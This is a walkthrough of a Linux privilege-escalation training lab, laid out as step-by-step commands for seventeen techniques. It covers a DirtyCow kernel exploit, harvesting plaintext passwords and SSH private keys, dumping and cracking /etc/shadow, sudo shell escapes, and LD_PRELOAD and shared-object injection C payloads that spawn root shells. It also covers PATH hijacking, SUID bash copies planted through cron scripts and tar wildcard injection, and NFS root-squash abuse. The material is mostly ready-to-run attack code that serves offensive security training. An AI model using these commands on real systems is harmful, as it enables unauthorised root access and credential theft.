ssh TCM@10.48.191.243 -oHostKeyAlgorithms=+ssh-rsaTask 1: Privilege Escalation — Kernel Exploits
Detection
Linux VM
1. In command prompt type:
/home/user/tools/linux-exploit-suggester/linux-exploit-suggester.sh
2. From the output, notice that the OS is vulnerable to "dirtycow".
Exploitation
Linux VM
1. In command prompt type:
gcc -pthread /home/user/tools/dirtycow/c0w.c -o c0w2. In command prompt type:
./c0wDisclaimer: This part takes 1–2 minutes — Please allow it some time to work.
3. In command prompt type:
passwd4. In command prompt type:
id
Task 2: Privilege Escalation — Stored Passwords (Config Files)
Exploitation
Linux VM
- In command prompt type:
cat /home/user/myvpn.ovpn
2. From the output, make note of the value of the "auth-user-pass" directive.
3. In command prompt type:
cat /etc/openvpn/auth.txt
4. From the output, make note of the clear-text credentials.
5. In command prompt type:
cat /home/user/.irssi/config | grep -i passw
6. From the output, make note of the clear-text credentials.
Task 3: Privilege Escalation — Stored Passwords (History)
Exploitation
Linux VM
- In command prompt, type:

cat ~/.bash_history | grep -i passw2. From the output, make note of the clear-text credentials.
Task 4: Privilege Escalation — Weak File Permissions
Detection
Linux VM
1. In command prompt type:

ls -la /etc/shadow2. Note the file permissions
Exploitation
Linux VM
- In command prompt type:
cat /etc/passwd
2. Save the output to a file on your attacker machine
3. In command prompt type:
cat /etc/shadow4. Save the output to a file on your attacker machine
Attacker VM
- In command prompt, type:
unshadow passwd.txt shadow.txt > unshadow.txtNow, you have an unshadowed file. We already know the password, but you can use your favorite hash cracking tool to crack dem hashes. For example:
hashcat -m 1800 unshadowed.txt rockyou.txt -O
Task 5: Privilege Escalation — SSH Keys
Detection
Linux VM
1. In command prompt type:
find / -name authorized_keys 2> /dev/null2. In a command prompt type:
find / -name id_rsa 2> /dev/null
3. Note the results.
Exploitation
Linux VM

1. Copy the contents of the discovered id_rsa file to a file on your attacker VM.
Attacker VM
- In command prompt type:
chmod 400 id_rsa

2. In command prompt type:
ssh -i id_rsa root@<ip>You should now have a root shell :)
Task 6: Privilege Escalation — Sudo (Shell Escaping)
Detection
Linux VM
- In command prompt type:
sudo -l
2. From the output, notice the list of programs that can run via sudo.
Exploitation
Linux VM
- In command prompt type any of the following:
sudo find /bin -name nano -exec /bin/sh \;
sudo awk 'BEGIN {system("/bin/sh")}'
echo "os.execute('/bin/sh')" > shell.nse && sudo nmap - script=shell.nse
sudo vim -c '!sh'
Task 7: Privilege Escalation — Sudo (Abusing Intended Functionality)
Detection
Linux VM
- In command prompt type:
sudo -l
2. From the output, notice the list of programs that can run via sudo.
Exploitation
Linux VM
1. In command prompt type:
sudo apache2 -f /etc/shadow
2. From the output, copy the root hash.
Attacker VM
1. Open command prompt and type:
echo '[Pasted Root Hash]' > hash.txt
2. In command prompt type:
john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
3. From the output, notice the cracked credentials.
Task 8: Privilege Escalation — Sudo (LD_PRELOAD)
Detection
Linux VM
- In command prompt type:
sudo -l
2. From the output, notice that the LD_PRELOAD environment variable is intact.
Exploitation
1. Open a text editor and type:
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>
void _init() {
unsetenv("LD_PRELOAD");
setgid(0);
setuid(0);
system("/bin/bash");
}
2. Save the file as x.c
3. In command prompt type:
gcc -fPIC -shared -o /tmp/x.so x.c -nostartfiles4. In command prompt type:
sudo LD_PRELOAD=/tmp/x.so apache25. In command prompt type:
id
Task 9: Privilege Escalation — SUID (Shared Object Injection)
Detection
Linux VM
- In command prompt type:
find / -type f -perm -04000 -ls 2>/dev/null2. From the output, make note of all the SUID binaries.

3. In command line type:

strace /usr/local/bin/suid-so 2>&1 | grep -i -E "open|access|no such file"4. From the output, notice that a .so file is missing from a writable directory.
Exploitation
Linux VM
5. In command prompt type:

mkdir /home/user/.config6. In command prompt type:
cd /home/user/.config7. Open a text editor and type:
#include <stdio.h>
#include <stdlib.h>
static void inject() __attribute__((constructor));
void inject() {
system("cp /bin/bash /tmp/bash && chmod +s /tmp/bash && /tmp/bash -p");
}
8. Save the file as libcalc.c
9. In command prompt type:
gcc -shared -o /home/user/.config/libcalc.so -fPIC /home/user/.config/libcalc.c10. In command prompt type:
/usr/local/bin/suid-so11. In command prompt type:
id
Task 10: Privilege Escalation — SUID (Symlinks)
Detection
Linux VM
- In command prompt type:
dpkg -l | grep nginx2. From the output, notice that the installed nginx version is below 1.6.2–5+deb8u3.

Exploitation
Linux VM — Terminal 1
- For this exploit, it is required that the user be www-data. To simulate this escalate to root by typing:
su root2. The root password is password123
3. Once escalated to root, in command prompt type:
su -l www-data4. In command prompt type:
/home/user/tools/nginx/nginxed-root.sh /var/log/nginx/error.log
5. At this stage, the system waits for logrotate to execute. In order to speed up the process, this will be simulated by connecting to the Linux VM via a different terminal.
Linux VM — Terminal 2
- Once logged in, type:
su root2. The root password is password123
3. As root, type the following:
invoke-rc.d nginx rotate >/dev/null 2>&1
4. Switch back to the previous terminal.
Linux VM — Terminal 1
1. From the output, notice that the exploit continued its execution.
2. In command prompt type:
id
Task 11: Privilege Escalation — SUID (Environment Variables #1)
Detection
Linux VM
- In command prompt type:
find / -type f -perm -04000 -ls 2>/dev/null2. From the output, make note of all the SUID binaries.

3. In command prompt type:
strings /usr/local/bin/suid-env4. From the output, notice the functions used by the binary.

Exploitation
Linux VM
1. In command prompt type:
echo 'int main() { setgid(0); setuid(0); system("/bin/bash"); return 0; }' > /tmp/service.c2. In command prompt type:
gcc /tmp/service.c -o /tmp/service3. In command prompt type:
export PATH=/tmp:$PATH4. In command prompt type:
/usr/local/bin/suid-env5. In command prompt type:
id
Task 12: Privilege Escalation — SUID (Environment Variables #2)
Detection
Linux VM
- In command prompt type:
find / -type f -perm -04000 -ls 2>/dev/null2. From the output, make note of all the SUID binaries.
3. In command prompt type:
strings /usr/local/bin/suid-env24. From the output, notice the functions used by the binary.

Exploitation Method #1
Linux VM
1. In command prompt type:
function /usr/sbin/service() { cp /bin/bash /tmp && chmod +s /tmp/bash && /tmp/bash -p; }2. In command prompt type:
export -f /usr/sbin/service3. In command prompt type:
/usr/local/bin/suid-env2
Exploitation Method #2
Linux VM
1. In command prompt type:
env -i SHELLOPTS=xtrace PS4='$(cp /bin/bash /tmp && chown root.root /tmp/bash && chmod +s /tmp/bash)' /bin/sh -c '/usr/local/bin/suid-env2; set +x; /tmp/bash -p'Task 13: Privilege Escalation — Capabilities
Detection
Linux VM
- In command prompt type:
getcap -r / 2>/dev/null2. From the output, notice the value of the "cap_setuid" capability.

Exploitation
Linux VM
1. In command prompt type:
/usr/bin/python2.6 -c 'import os; os.setuid(0); os.system("/bin/bash")'2. Enjoy root!

Task 14: Privilege Escalation — Cron (Path)
Detection
Linux VM

- In command prompt type:
cat /etc/crontab2. From the output, notice the value of the "PATH" variable.

Exploitation
Linux VM
1. In command prompt type:
echo 'cp /bin/bash /tmp/bash; chmod +s /tmp/bash' > /home/user/overwrite.sh2. In command prompt type:
chmod +x /home/user/overwrite.sh3. Wait 1 minute for the Bash script to execute.
4. In command prompt type:
/tmp/bash -p5. In command prompt type:
id
Task 15: Privilege Escalation — Cron (Wildcards)
Detection
Linux VM
- In command prompt type:
cat /etc/crontab2. From the output, notice the script "/usr/local/bin/compress.sh"

3. In command prompt type:
cat /usr/local/bin/compress.sh4. From the output, notice the wildcard (*) used by 'tar'.

Exploitation
Linux VM
1. In command prompt type:
echo 'cp /bin/bash /tmp/bash; chmod +s /tmp/bash' > /home/user/runme.sh
touch /home/user/ - checkpoint=1
touch /home/user/ - checkpoint-action=exec=sh\ runme.sh
4. Wait 1 minute for the Bash script to execute.
5. In command prompt type:
/tmp/bash -p6. In command prompt type:
id
Task 16: Privilege Escalation — Cron (File Overwrite)
Detection
Linux VM
- In command prompt type:
cat /etc/crontab2. From the output, notice the script "overwrite.sh"
3. In command prompt type:
ls -l /usr/local/bin/overwrite.sh4. From the output, notice the file permissions.

Exploitation
Linux VM
1. In command prompt type:
echo 'cp /bin/bash /tmp/bash; chmod +s /tmp/bash' >> /usr/local/bin/overwrite.sh2. Wait 1 minute for the Bash script to execute.
3. In command prompt type:
/tmp/bash -p4. In command prompt type:
id
Task 17: Privilege Escalation — NFS Root Squashing
Detection
Linux VM

- In command line type:
cat /etc/exports2. From the output, notice that "no_root_squash" option is defined for the "/tmp" export.
Exploitation
Attacker VM
- Open command prompt and type:
showmount -e 10.48.191.2432. In command prompt type:
mkdir /tmp/13. In command prompt type:
mount -o rw,vers=2 10.48.191.243:/tmp /tmp/1

In command prompt type:
echo 'int main() { setgid(0); setuid(0); system("/bin/bash"); return 0; }' > /tmp/1/x.c4. In command prompt type:
gcc /tmp/1/x.c -o /tmp/1/x5. In command prompt type:
chmod +s /tmp/1/xLinux VM
- In command prompt type:
/tmp/x2. In command prompt type:
id